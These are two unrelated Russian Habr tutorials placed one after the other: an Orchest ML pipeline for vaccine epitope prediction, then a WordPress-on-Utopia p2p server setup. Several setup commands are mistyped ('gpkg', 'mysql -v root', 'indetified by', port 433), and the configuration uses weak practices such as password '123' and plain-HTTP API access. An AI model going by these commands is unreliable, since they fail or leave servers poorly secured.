Создание проектаПроект содержит много конвейеров, перейдём к их созданию. При создании конвейера в каталог с метаданными о каждом этапе автоматически добавляется файл vaccine.orchest.
Создание конвейераВозьмём код из предыдущего проекта и сфокусируемся на построении эффективного конвейера:
[Прогноз](https://deepnote.com/@abid/Epitope-prediction-used-in-vaccine-development-neKzykHlQFqsIQL5lPaZlw) по антигенной детерминантедля разработки вакцины
### Конвейер ML
Конвейеры машинного обучения — это независимо исполняемый код запуска нескольких задач, связанных с подготовкой и обучением моделей на обработанных данных [Azure Machine Learning.](https://docs.microsoft.com/en-us/azure/machine-learning/concept-ml-pipelines) На следующем рисунке показана общая для всех проектов модель машинного обучения. Стрелки — это поток данных от одной изолированной задачи к другой, все задачи вместе составляют жизненный цикл ML.
### Приступим
По кнопке New Step создаём новый этап. Нам нужно создать шаг. Если файла Python или .ipynb нет, создать его можно так:
Первый этапВот и всё. Создадим ещё несколько этапов и попробуем соединить узлы.
Загрузка данныхМы добавили EDA (разведочный анализ данных) и этап предварительной обработки. Затем объединили их с этапом загрузки данных так, чтобы у каждого этапа был доступ к извлекаемым данным. Посмотрим, как пишется код.
Этап загрузки данных### Создание дополнительных этапов
Чтобы написать новый этап, нажмём на Edit in JupyterLab, — так мы оказываемся в Jupyter Notebook, где и напишем код.
Редактирование в Jupyter NotebookЧтобы запустить все этапы, выделим их, а затем нажмём в левом нижнем углу синюю кнопку Run Selected Steps («Запустить выбранные этапы»). Нажав на любой этап, вы можете просмотреть логи или перейти в блокнот Jupyter и увидеть ход выполнения:
### Вывод
Соединив узлы, перепишем код:
* импортируем orchest;
* загрузим данные с помощью pandas read\_csv;
* конкатенируем кадр данных bcell и sars;
* задействуем orchest.output и через него выведем данные к следующему этапу.
Вывод Orchest принимает одну или несколько переменных и создаёт поток данных, применяемых на следующих этапах. В нашем случае bcell, covid, sars, bcell\_sars хранятся в переменной потока данных, которая называется data:
```
import orchest
import pandas as pd
# Convert the data into a DataFrame.
INPUT_DIR = “Data”
bcell = pd.read_csv(f"{INPUT_DIR}/input_bcell.csv")
covid = pd.read_csv(f"{INPUT_DIR}/input_covid.csv")
sars = pd.read_csv(f"{INPUT_DIR}/input_sars.csv")
bcell_sars = pd.concat([bcell, sars], axis=0, ignore_index=True)
# Output the Vaccine data.
print("Outputting converted Vaccine data…")
orchest.output((bcell, covid, sars, bcell_sars), name=”data”)
print(bcell_sars.shape)
print("Success!")
Outputting converted Vaccine data…
(14907, 14)
Success!
```
### Входные данные
Теперь обратимся к этапу ввода данных. Здесь принимаются все четыре переменные. Чтобы показать поток данных между узлами, добавлено несколько ячеек Jupyter Notebook. Полный анализ смотрите здесь.
Импортируем необходимые библиотеки:
```
from matplotlib import pyplot as plt
from sklearn.decomposition import PCA
import orchest
import seaborn as sns
import pandas as pd
import numpy as np
```
Функцию orchest.get\_inputs используем для создания объекта, а затем для получения переменных из предыдущего этапа добавляем имя переменной конвейера данных (data).
```
data = orchest.get_inputs()
bcell, covid, sars, bcell_sars = data["data"]
```
Загрузка данных из предыдущей задачи прошла успешно.
Используем [PCA](https://scikit-learn.org/stable/modules/generated/sklearn.decomposition.PCA.html) из библиотеки sklearn для уменьшения размерности до 2, а также точечные диаграммы для визуализации целевого распределения.
```
clf = PCA(n_components=2)
z = clf.fit_transform(
bcell_sars[["isoelectric_point", "aromaticity", "hydrophobicity", "stability"]]
)
plt.figure(figsize=(8, 6))
plt.scatter(*z[idx_train].T, s=3)
plt.scatter(*z[~idx_train].T, s=3)
plt.legend(labels=["target_1", "target_0"], fontsize=12)
plt.show()
```
### Входные и выходные данные
Задействуем теперь функции ввода и вывода для извлечения обучающих данных, которые затем применим для обучения [классификатора на основе ансамбля случайного леса](https://scikit-learn.org/stable/modules/generated/sklearn.ensemble.RandomForestClassifier.html). После обучения данные экспортируются для оценки.
```
import orchest
from sklearn.ensemble import RandomForestClassifier
from sklearn.metrics import roc_auc_score
```
На тренировочный и тестовый наборы данные разделяются после шага Preprocessed, именем потока данных служит training\_data.
```
data = orchest.get_inputs()
X_train, y_train, X_test, y_test = data["training_data"]
```
Используем 400 объектов класса estimator и обучим модель на тренировочном наборе. Показатель [AUC](https://developers.google.com/machine-learning/crash-course/classification/roc-and-auc) (площади под кривой ROC) довольно хорош для модели без настройки гиперпараметров.
```
rf = RandomForestClassifier(n_estimators=400, random_state=1)
rf.fit(X_train, y_train)
rf_pred = rf.predict(X_test)
print("AUC score :", roc_auc_score(rf_pred, y_test))
AUC score : 0.9328534350603439
```
Выведем модель и прогноз для оценки.
```
orchest.output((rf,rf_pred), name="rf")
```
### Итоговый конвейер
1. Загрузка данных.
2. Разведочный анализ данных.
3. Использование библиотек [EvalML](https://evalml.alteryx.com/en/stable/index.html) от Alteryx и [FLAML](https://github.com/microsoft/FLAML/tree/main/flaml) от Microsoft для предварительной обработки, обучения нескольких моделей и последующей оценки результатов.
4. Обработка данных для обучения.
5. Обучение на наивном байесовском классификаторе, классификаторе случайного леса, CatBoost и LightGBM.
6. Оценка результатов.
7. Ансамблирование моделей.
8. Сравнение точности.
### Результат
Результаты AutoML:
Результат каждой модели и ансамбля с показателями AUC (площади под кривой ROC) и показателями точности.
### Проект
Хотите изучить каждый этап? Тогда смотрите проект на [GitHub](https://github.com/kingabzpro/Covid19-Vaccine-ML-Pipeline). Воспользуйтесь также репозиторием на GitHub и загрузите его на локальный сервер Orchest: он запустится с самого начала и с аналогичными результатами.
### Облако Orchest
Облако [Orchest Cloud](https://cloud.orchest.io/) работает в закрытом бета-тестировании, но есть возможность запросить доступ и в течение нескольких недель получить его. Загрузка проекта GitHub напрямую прошла легко и гладко.
Облачный импорт### Заключение
Возникли проблемы с установкой и загрузкой библиотек, но они решились сообществом Orchest в [Slack](https://join.slack.com/t/orchest/shared_invite/zt-g6wooj3r-6XI8TCWJrXvUnXKdIKU_8w). Впечатления от Orchest просто потрясающие. Думаю, что за ним — будущее науки о данных.
* Orchest [на Github](https://github.com/orchest/orchest).
* [Код](https://github.com/kingabzpro/Covid19-Vaccine-ML-Pipeline) проекта из статьи.
Так [наука о данных](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_070921&utm_term=conc) становится проще и понятнее. Это означает, что умение работать с большими данными на базовом уровне вскоре может потребоваться очень широкому кругу специалистов. Если не хочется отставать от прогресса, на страницах наших курсов вы можете узнать, как мы готовим специалистов в [Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_070921&utm_term=conc), в [машинном обучении](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_070921&utm_term=conc) и [других](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_070921&utm_term=conc) направлениях:
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_070921&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_070921&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_070921&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_070921&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_070921&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_070921&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_070921&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_070921&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_070921&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_070921&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_070921&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_070921&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_070921&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_070921&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_070921&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_070921&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_070921&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_070921&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_070921&utm_term=cat)
* [Профессия Этичный хакер](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_070921&utm_term=cat)
**А также:**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_070921&utm_term=cat) | https://habr.com/ru/post/576764/ | null | ru | null |
# Интернет 3.0 – как я создал сайт и канал
Чтобы создать новый свежий слой интернета, защищенного от любой возможной цензуры, нужно делать новые сайты. Я решил создать тематический сайт и канал на ту же тему в p2p экосистеме. Пришлось немного поколдовать, чтобы не нужно было держать компьютер включенным. Подготовил пошаговый план со всеми нюансами и их решением.
### Выбираем хостинг
В первую очередь для сайта, который будет не в интернете, а в p2p-экосистеме, нужен хостинг. Я выбрал RuVDS, потому что на Хабре их больше всего и чаще всего видно. Забираем свой IP и пароль, они понадобятся, чтобы подключиться к сайту через командную строку. Я взял на старте одну из самых недорогих конфигураций, чтобы всё протестировать.
Затем идем в командную строку через CMD. Можно было бы подключиться через доменное имя, но у нас стоит задача не покупать домен вовсе. Подключаемся к серверу.
```
ssh root@ВАШ IP
```
Теперь нам нужно обновить Ubuntu и установить MySQL, PHP, CMS (WordPress) с помощью Lamp-server (Ubuntu 20.04). Обновляем Ubuntu:
```
sudo apt update
sudo apt upgrade
sudo apt install lamp-server^
```
Теперь проверяем их работу.
```
php -v
mysql --version
Apache2 – проверяем по IP-адресу сервера
```
Теперь создаем базу данных в MySQL. Но для начала заходим в оснастку управления базы данных MySql:
```
sudo mysql -v root -p
```
Далее создаем базу данных:
```
create database имя_базы default character set utf8; */Мы указали utf8 для корректной работы русского языка в WordPress)
create user ‘имя_пользователя’@’Localhost’ indetified by ‘Пароль пользователя’;
```
Обязательно используем одинарные кавычки и не забываем завершить операцию “;”
Теперь настраиваем разрешения для пользователя в MySQL.
```
grant all on имя_базы Данных.* to ‘имя_пользователя’@‘localhost’;
```
Ставим права:
```
flush privileges;
```
Выходим из оснастки управления.
```
Exit
```
Cкачиваем необходимые компоненты php:
```
sudo apt install php-curl php-gd php-intl php-mbstring php-soap php-xml php-zip php-xmlrpc php-mysql php-cli
```
Скачиваем WordPress:
```
sudo wget -c http://ru.wordpress.org/latest-ru_RU.tar.gz
```
Распаковываем:
```
sudo tar -xzvf latest-ru_RU.tar.gz
```
Переносим распакованный CMS в папку:
```
sudo rsync -av wordpress/* /var/www/html
```
Устанавливаем права на папку:
```
sudo chown -R www-data:www-data /var/www/html
sudo chmod -R 755 /var/www/html
```
Теперь удаляем ненужный файл Apache2
```
sudo rm /var/www/html/index.html
```
### Регистрируем UNS
А теперь переходим в Utopia. Здесь нам нужно зарегистрировать два UNS. Суммарно это 20 криптонов, или около 13 долларов на бирже.
Заходим в Utopia в инструменты, выбираем менеджер UNS. Вбиваем нужный адрес и регистрируем. Я выбрал tech-story.com и tech-story.today, но на этом аккаунте остался один – tech-story.com. Потому что второй – на сервере, в установленной прямо там Utopia.
Если на сервер – тот же самый, где находится сайт – не установить Utopia и не запустить, тогда придется все время держать свой компьютер включенным, что не очень удобно.
После этого настраиваем пересылку пакетов с каждого из UNS. Порты указываем 80 и 433, IP-адрес – сервера, через который было SSH-соединение.
### Установка Utopia на сервер и управление через Headless mode (CLI) и подключение API
Скачиваем дистрибутив экосистемы:
```
sudo wget https://update.u.is/downloads/linux/utopia-latest.amd64.deb
```
Распаковываем архив командой:
```
sudo gpkg utopia-latest.amd64.deb
```
Переходим в каталог, где установилась экосистема:
```
cd /opt/utopia/messanger
```
Далее нужно установить необходимые пакеты для запуска Utopia Headless:
```
sudo apt install libx11-xcb1 libgl1-mesa-glx libpulse-mainloop-glib0 libpulse0 libglib2.0-0 libfontconfig
```
Создать новую базу данных:
```
./utopia --headless --create --db=/path/to/wallet.db --pwd 123
```
Добавить токен API:
```
./utopia --headless --db=/path/to/wallet.db --pwd=123 --add-token --token-name=mytoken --token-expiration-date=30.12.2099 --token-permissions=uwallet,contact,uns,umessage,umail
```
Важно:
* token-name - пользовательское имя для нового токена, это может быть любая строка.
* token-expiration - срок действия токена.
* token-permissions - разрешения для этого токена, возможные варианты - uwallet,contact,uns,umessage,umail или все одновременно.
После выполнения этой команды будет сгенерирован новый токен, и при следующем запуске utopia, вы увидите этот токен в консоли.
Готовим Файл конфигурации. Создаём конфигурацию.
```
sudo nano utopia.cfg
```
Вносим такие данные:
```
# Пароль базы данных
userPassword=123
# Путь к базе данных
userDatabase=/path/to/wallet.db
# Список токенов API, разделенных запятыми
apiUserTokens=1E395D276DAA0FDA7B6B47768B9D3D7C,F9B0718664BA16E58B113BE60ECA3FFF
# случайный набор шестнадцатеричных значений, длина должна быть равна 16.
# Включить
API apiEnabled=true
apiHTTPEnabled=true
apiHTTPSEnabled=true
# HTTP-порт API
apiPort=20010
# HTTPS-порт
API apiSslPort=10100
# Включена интерактивная справка API (/api/help)
apiHelpEnabled=true
# Путь к SSL-сертификату для HTTPS API
# apiCertificatePath=/path /to/cert.pem *Если вы сделали его
# apiPrivateKeyPath=/path/to/privatekey.pem *Если вы сделали его
